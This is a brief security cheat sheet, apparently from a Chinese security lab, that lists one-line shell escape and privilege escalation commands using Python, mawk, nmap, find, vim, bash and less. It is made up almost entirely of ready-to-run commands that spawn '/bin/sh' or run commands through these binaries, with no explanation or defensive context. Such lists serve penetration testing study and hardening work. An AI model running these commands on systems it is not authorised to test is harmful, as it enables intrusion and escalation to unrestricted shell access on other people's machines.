 00 Python2.7
01 python2.7 -c 'import pty;pty.spawn("/bin/sh")'
02
03 mawk
04 mawk 'BEGIN{system("/bin/sh")}'
05
06 nmap
07 nmap --interactive
08 nmap> !sh
09
0A find
0B touch text
0C find text -exec whoami \;
0D
0E vim/vi
0F :set shell=/bin/sh
10 :shell
11
12 bash
13 bash -p
14
15 less/more
16 less /etc/passwd
17 !/bin/sh
18
弥天安全实验室